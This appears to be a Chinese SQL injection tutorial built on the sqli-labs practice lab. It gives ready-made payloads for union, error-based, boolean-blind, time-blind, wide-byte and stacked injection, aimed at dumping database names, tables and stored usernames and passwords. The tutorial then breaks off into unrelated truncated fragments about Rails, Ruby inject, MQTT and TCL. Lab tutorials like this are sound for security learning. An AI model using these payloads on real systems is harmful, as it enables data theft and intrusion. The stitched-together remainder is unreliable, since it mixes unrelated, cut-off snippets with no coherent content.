sql--结构化查询语句
sql注入:首先我们通过前端将我们的payload(恶意代码)传送到后台服务器 传送到后台以后 我们提交的payload拼接到sql语句中 作为sql语句的一部分被执行 从而导致数据库又被脱库甚至删库的风险 使得数据库受损
sql注入可以根据不同的标准进行分类
1.数字型:如果某个参数存在注入而且参数值属于数字型的话 那么这种就被称为数字型注入
eg:select * from users where id=1;
数字型扩展:就是说参数值属于数字型 但是可能包含外围的括号(可能是一个 也可能是两个)我们得考虑到这种况
eg:select * from users where id=(1);
2.字符型:如果某个参数存在注入而且参数值属于字符型的话 那么这种就被称为字符型注入
(1)单引号字符型:外包裹是一对单引号 这个时候被称为单引号字符型注入
eg:select * from users where id='1';
(2)双引号字符型:外包裹是一对双引号 这个时候被称为双引号字符型注入
eg:select * from users where id="1";
字符型扩展:参数值属于字符型 但是可能存在外围的括号(可能是一个 也可能是两个)
eg:select * from users where id=('1');
1.联合注入:
具体可以分成以下几个步骤:
以下部分结合sqli-labs/Less-1来讲
(1)判断页面是否可以进行联合注入手法:
我们输入?id=1 查看以下页面

可以看到页面对于我们的正确注入产生了相应的回显 所以可以进行联合注入
(2)接着判断一下注入点结构:
我们可以输入?id=1 and 1=2判断一下注入类型是否属于数字型 怎么理解为什么要输入这句话呢
我们结合sqlyog进行讲解
如果参数类型属于数字型的话 那么输出结果如下所示
首先先来看看没有条件下的查询语句及结果


然后看看加了条件并且注入类型为数字型的查询语句及结果
原理:由于and优先级大于= 所以先会执行1 and 1执行结果为1 然后执行1=2 执行结果为0 所以查询条件为id=0 当然查询不到结果
那么如果参数类型为字符型的话 查询结果及语句如下所示:

原理:由于id本身属于数字型 然后你传入一个字符型 就会发生类型转化操作 '1 and 1=2'会被转换为1
判断完注入类型后 如果是属于数字型的话 那么要输入?id=1--+/#进行佐证 如果没有外括号的话 那么就会有相应的页面回显 如果存在外包裹的话 那么就没有回显 那么就说明注入点包含括号 接下来就要判断一下是包含一个括号还是两个括号 分别输入?id=1)--+/# ?id=1))--+/# 然后如果其中有一个存在相应回显的话 那么注入点结构就是我们输入的那样
如果是属于字符型的话 那么要输入?id=1'/1"--+/#进行佐证 如果没有外括号的话 那么就会有相应的页面回显 如果存在外包裹的话 那么就没有回显 那么说明注入点包含括号 接下来要判断一下是包含一个括号还是两个括号 分别输入?id=1')/1")--+/# ?id=1'))/1"))--+/# 然后如果其中有一个存在相应回显的话 那么注入点结构就是我们的输入的那样
假设接下来的操作字段数为3
(3)接下来开始爆回显位顺便爆字段数 如果字段数不符合数据库中的实际字段数 那么就会报错 然后记得靶场的回显只能是一条 如果主查询存在回显的话 那么次查询就看不到查询结果了 所以我们应该让主查询无法返回查询结果 一般都设置为0或-1 如果后台服务器对注释符进行过滤操作 那么-会被当作注释符过滤掉 所以这个时候我们只能写成0
eg:?id=xx union select 1,2,3--+/#
假设接下来的回显位为2和3
(4)接下来爆库/版本号
eg:?id=xx union select 1,database(),version()--+/#
(5)接着进行爆表
eg:?id=xx union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+/#
(6)接着进行爆字段操作
eg:?id=xx union select 1,2,group_concat(column_name) from information_schema.columns where table_name='xxx' and table_schema=database()--+/#
(7)接着进行爆用户名和密码操作
eg:?id=xx union select 1,2,group_concat(username,password) from xxx--+/#
这样一个完整的脱库操作就完成了
2.报错注入
(1)首先要先判断一下是否能够进行报错注入
当我们进行了错误注入后 页面会对我们的注入有报错信息的反应 将报错信息回显在页面上
(2)然后判断一下注入点的结构:
这个可以参考联合注入里面的注入点判断 我那个写的很清楚了
(3)接下来可以通过报错注入进行各种爆破操作
我介绍以下三种方式:
group by重复键冲
如果一个表格储存的数据>=3 那么输入以下语句就会报错 下面这个例子通过重复键冲进行爆库操作
select count(*),concat(floor(rand(0)*2),database())x from xxx group by x;
extractvalue()函数
这个例子通过extractvalue()函数进行爆库操作
extractvalue(1,concat(0x7e,database(),0x7e))--+
updatexml()函数
这个例子通过updatexml()函数进行爆库操作
updatexml(1,concat(0x7e,database(),0x7e),1)--+
3.布尔盲注
(1)首先先要判断一下当前关卡是否能够进行联合注入和报错注入 因为这两个方法的执行效率实在比布尔盲注高得多 如果正确注入后没有回显位 错误注入后没有错误信息的话 那么就只能使用布尔盲注了
(2)接下来要进行的是判断注入点结构 这个可以参考联合注入里面的注入点结构判断 其实大体上都是一样的 只不过他不能显示查询的结果和报错信息了 但是他还是可以对我们的注入进行页面的辨别
(3)接下来要进行的是爆数据库的长度的操作
length(database())=xxx--+
(4)然后进行爆数据库的名称 这里我就以爆首字母为例
ascii()--可以将字符转换成对应的ascii码值
substr()--可以截取字符串
ascii(substr(database(),1,1))=xxx--+
(5)然后进行的是爆表格的个数操作
(select count(*) from information_schema.tables where table_schema=database())=xxx--+
(6)然后进行爆表格名称的个数 这里第一个表格为例
(select length(*) from information_schema.tables where table_schema=database() limit 0,1)=xxx--+
(7)然后进行爆表格名称 这里以第一个表格首字母为例
ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=xxx--+
(8)接着进行爆字段个数操作
(select count(*) from information_schema.columns where table_name=xxx and table_schema=database())=xxx--+
(9)接着进行爆字段名称个数 这里以第一个字段为例
(select length(*) from information_schema.columns where table_name=xxx and table_schema=database() limit 0,1)=xxx--+
(10)接着进行爆字段名称操作 这里以第一个字段首字母为例
ascii(substr((select column_name from information_schema.columns where table_name=xxx and table_schema=database() limit 0,1),1,1))=xxx--+
(11)最后进行爆用户名和密码操作
ascii(substr((select group_concat(username,password) from xxx),1,1))=xxx--+
从上面一大段的东西你就可以知道这个注入手法有多麻烦了吧 所以我建议你们使用脚本进行爆破操作 脚本可以参考我前面写的布尔盲注脚本文章CSDN
4.时间盲注
(1)这个注入手法使用与那些对于正确注入和错误注入都显示一样页面的题目 当你怎样注入页面都不会改变的时候 这个时候得使用时间盲注
(2)判断注入点的结构 这个不可以参考联合注入的注入点结构判断 因为无论如何就只有一种页面反馈
我们具体的做法如下所示
如果想要知道是不是数字型注入的话 那么输入?id=1 and sleep(10)--+ 如果页面响应了很久 那么就属于数字型注入
如果想要知道是不是单引号字符型注入的话 那么输入?id=1' and sleep(10)--+ 如果页面响应了很久 那么就属于单引号字符型注入
如果想要知道是不是双引号字符型注入的话 那么输入?id=1" and sleep(10)--+ 如果页面响应了很久 那么就属于双引号字符型注入
至于有无扩展的话 依旧是按照同样方法进行判断
(3)时间注入的写法有两种
一种是和布尔盲注结合 比如想要获取数据库的长度 如果一旦布尔盲注判断为真后 页面就会进入响应状态
length(database())=xxx and sleep(10)--+
一种是和条件注入以及布尔盲注相结合 比如还是想要获取数据库的长度 如果一旦布尔盲注判断为真后 页面就会进入响应状态
if(length(database())=xxx,sleep(10),1)--+
(4)接着开始爆数据库的长度
length(database())=xxx and sleep(10)--+
(5)接着爆数据库的名称 这里以首字母为例
ascii(substr(database(),1,1))=xxx and sleep(10)--+
(6)接着进行爆表格个数的操作
(select count(*) from information_schema.tables where table_schema=database())=xxx and sleep(10)--+
(7)接着进行爆表格名称的个数 这里以第一个表格为例
(select length(*) from information_schema.tables where table_schema=database())=xxx and sleep(10)--+
(8)接着进行爆表格名称操作 这里以第一个表格的首字母为例
ascii(substr((select table_name from information_schema.tables where table_schema=database())=xxx limit 0,1),1,1))=xxx and sleep(10)--+
(9)接着进行爆字段个数操作
(select count(*) from information_schema.columns where table_schema=database() and table_name='xxx')=xxx and sleep(10)--+
(10)接着进行爆字段名称个数 这里以第一个表格为例
(select length(*) from information_schema.columns where table_schema=database() and table_name='xxx' limit 0,1)=xxx and sleep(10)--+
(11)接着进行爆字段名称操作 这里以第一个表格的首字母为例
ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='xxx' limit 0,1),1,1))=xxx and sleep(10)--+
(12)接着进行爆用户名和密码操作
ascii(substr((select group_concat(username,password) from xxx),1,1))=xxx and sleep(10)--+
5.http头注入
http头包括一些常见的注入点 比如user-agent、referer、cookie
但是这些东西最好通过抓包后再去进行修改或者判断
然后注入手法还是通过前面四个中去挑选即可 也就是说http头注入实际上应该和前四个注入搭配使用才能够进行后续的操作
注入手法判断完以后 剩余操作可以根据各自的手法进行爆破
6.宽字节注入
什么叫做宽字节 就是有些字符集中的部分字符得用两个字符或者两个以上字符表示 比如在gbk中 汉字用两个字节表示 在utf-8中 汉字用三个字节表示
为什么会有宽字节注入?因为我们将参数值提交到后台服务器后 如果后台服务器存在转义操作的话 那么这时候就要通过宽字节注入将转义操作需要的反斜杠一并组成一个宽字节 然后帮助反斜杠后面的字符逃逸
常见的宽字节注入:
%df%5c
%bb%5c
%c0%5c
……
后续我会在做一篇有关宽字节注入的文章
7.堆叠注入
在sql中;表示sql语句的结束
所以我们可以利用;来对两句sql语句进行分隔 并且同时执行两句sql语句
eg:select * from demo;update demo set username='xxx' where id=xxx;
但是堆叠注入也有其局限性:
比如说两句sql都是查询语句 那么只能显示第一条sql查询语句结果
8.二次注入
可以参考我以前写的关于sqli-labs/Less-24关的文章
目录第1题连续问题分析:解法:第2题分组问题分析:解法:第3题间隔连续问题分析:解法:第4题打折日期交叉问题分析:解法:第5题同时在线问题分析:解法:第1题连续问题如下数据为蚂蚁森林中用户领取的减少碳排放量iddtlowcarbon10012021-12-1212310022021-12-124510012021-12-134310012021-12-134510012021-12-132310022021-12-144510012021-12-1423010022021-12-154510012021-12-1523.......找出连续3天及以上减少碳排放量在100以上的用户分析:遇到这类
我正在尝试查询我的Rails数据库(Postgres)中的购买表,我想查询时间范围。例如,我想知道在所有日期的下午2点到3点之间进行了多少次购买。此表中有一个created_at列,但我不知道如何在不搜索特定日期的情况下完成此操作。我试过:Purchases.where("created_atBETWEEN?and?",Time.now-1.hour,Time.now)但这最终只会搜索今天与那些时间的日期。 最佳答案 您需要使用PostgreSQL'sdate_part/extractfunction从created_at中提取小时
我今天看到了一个ruby代码片段。[1,2,3,4,5,6,7].inject(:+)=>28[1,2,3,4,5,6,7].inject(:*)=>5040这里的注入(inject)和之前看到的完全不一样,比如[1,2,3,4,5,6,7].inject{|sum,x|sum+x}请解释一下它是如何工作的? 最佳答案 没有魔法,符号(方法)只是可能的参数之一。这是来自文档:#enum.inject(initial,sym)=>obj#enum.inject(sym)=>obj#enum.inject(initial){|mem
我找到了这样的东西:Rails:Howtolistdatabasetables/objectsusingtheRailsconsole?这一行没问题:ActiveRecord::Base.connection.tables并返回所有表但是ActiveRecord::Base.connection.table_structure("users")产生错误:ActiveRecord::Base.connection.table_structure("projects")我认为table_structure不是Postgres方法。如何列出Postgres数据库的Rails控制台中表中的所有
Ruby中防止SQL注入(inject)的好方法是什么? 最佳答案 直接使用ruby?使用准备好的语句:require'mysql'db=Mysql.new('localhost','user','password','database')statement=db.prepare"SELECT*FROMtableWHEREfield=?"statement.execute'value'statement.fetchstatement.close 关于ruby-防止SQL注入(inject
我正在编写一个Rails应用程序,它将监视某些特定数据库的数据质量。为了做到这一点,我需要能够对这些数据库执行直接SQL查询——这当然与用于驱动Rails应用程序模型的数据库不同。简而言之,这意味着我无法使用通过ActiveRecord基础连接的技巧。我需要连接的数据库在设计时是未知的(即:我不能将它们的详细信息放在database.yaml中)。相反,我有一个模型“database_details”,用户将使用它来输入应用程序将在运行时执行查询的数据库的详细信息。因此与这些数据库的连接实际上是动态的,细节仅在运行时解析。 最佳答案
一、什么是MQTT协议MessageQueuingTelemetryTransport:消息队列遥测传输协议。是一种基于客户端-服务端的发布/订阅模式。与HTTP一样,基于TCP/IP协议之上的通讯协议,提供有序、无损、双向连接,由IBM(蓝色巨人)发布。原理:(1)MQTT协议身份和消息格式有三种身份:发布者(Publish)、代理(Broker)(服务器)、订阅者(Subscribe)。其中,消息的发布者和订阅者都是客户端,消息代理是服务器,消息发布者可以同时是订阅者。MQTT传输的消息分为:主题(Topic)和负载(payload)两部分Topic,可以理解为消息的类型,订阅者订阅(Su
TCL脚本语言简介•TCL(ToolCommandLanguage)是一种解释执行的脚本语言(ScriptingLanguage),它提供了通用的编程能力:支持变量、过程和控制结构;同时TCL还拥有一个功能强大的固有的核心命令集。TCL经常被用于快速原型开发,脚本编程,GUI和测试等方面。•实际上包含了两个部分:一个语言和一个库。首先,Tcl是一种简单的脚本语言,主要使用于发布命令给一些互交程序如文本编辑器、调试器和shell。由于TCL的解释器是用C\C++语言的过程库实现的,因此在某种意义上我们又可以把TCL看作C库,这个库中有丰富的用于扩展TCL命令的C\C++过程和函数,所以,Tcl是
在此处阅读有关SO的各种解释,它们是这样描述的:map:Themapmethodtakesanenumerableobjectandablock,andrunstheblockforeachelement注入(inject):Injecttakesavalueandablock,anditrunsthatblockonceforeachelementofthelist.希望你明白为什么我觉得它们表面上看起来很相似。我什么时候会选择一个而不是另一个,它们之间有什么明显的区别吗? 最佳答案 如果您认为inject也别名为reduce,这
我正在使用Rails4应用程序,它需要创建大量对象以响应来自另一个系统的事件。当我调用create!时,主键列上出现非常频繁的ActiveRecord::RecordNotUnique错误(由PG::UniqueViolation引起)我的模型之一。我在SO上找到了其他答案,建议挽救异常并调用retry:beginTableName.create!(data:'here')rescueActiveRecord::RecordNotUnique=>eife.message.include?'_pkey'#Onlyretryprimarykeyviolationslog.warn"Retr